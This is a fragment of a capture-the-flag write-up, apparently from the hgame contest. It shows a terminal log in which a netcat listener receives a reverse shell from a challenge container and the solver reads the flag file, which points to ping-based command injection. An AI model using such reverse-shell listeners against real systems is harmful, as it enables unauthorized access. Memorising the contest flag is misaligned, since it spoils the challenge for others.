 root@cracktc-no-vps ~# nc -lvvp 2333
Listening on 0.0.0.0 2333
Connection received on
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@gamebox-4599-149-93eca4224541828e:/app# ls /
ls /
app
bin
boot
dev
etc
flag_is_here_haha
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@gamebox-4599-149-93eca4224541828e:/app# cat /flag_is_here_haha
cat /flag_is_here_haha
hgame{p1nG_t0_ComM4nD_ExecUt1on_dAngErRrRrRrR!}
root@gamebox-4599-149-93eca4224541828e:/app#